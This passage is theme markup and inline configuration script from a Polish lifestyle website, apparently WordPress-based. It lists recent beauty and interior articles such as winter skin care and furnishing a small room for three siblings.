text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6442";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1611";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:16:57+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!">Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!</a></h3><div class="td-excerpt">Mróz, wiatr i gwałtowne zmiany wilgotności powietrza sprawiają, że naturalne mechanizmy obronne skóry są teraz nieustannie wystawiane na próbę....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:01:02+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" title="Jak zadbać o skórę zimą: praktyczny przewodnik">Jak zadbać o skórę zimą: praktyczny przewodnik</a></h3><div class="td-excerpt">Zima to wyjątkowo wymagający okres dla skóry, niezależnie od jej typu. Niskie temperatury, wiatr czy suche powietrze w pomieszczeniach...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/wnetrza" class="td-post-category" >Wnętrza</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:50:15+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne">Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne</a></h3><div class="td-excerpt">Aranżacja wspólnej przestrzeni dla trojga dzieci w niewielkim mieszkaniu to wyzwanie logistyczne, które spędza sen z powiek wielu kreatywnym...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7003","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "2";
block_tdi_260.found_posts = "3";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "2";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" class="td-image-wrap " title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne" > <span class="lazyload entry-thumb td-thumb-css tdi_261" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/wnetrza" class="td-post-category" >Wnętrza</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:50:15+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne">Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne</a></h3><div class="td-excerpt">Aranżacja wspólnej przestrzeni dla trojga dzieci w niewielkim mieszkaniu...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" class="td-image-wrap " title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!" > <span class="lazyload entry-thumb td-thumb-css tdi_262" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:16:57+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!">Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!</a></h3><div class="td-excerpt">Mróz, wiatr i gwałtowne zmiany wilgotności powietrza sprawiają, że...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_263 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_263" > <script>var block_tdi_263 = new tdBlock();
block_tdi_263.id = "tdi_263";
block_tdi_263.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7003","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_263","tdc_css_class":"tdi_263","tdc_css_class_style":"tdi_263_rand_style"}';
block_tdi_263.td_column_number = "1";
block_tdi_263.block_type = "td_flex_block_5";
block_tdi_263.post_count = "2";
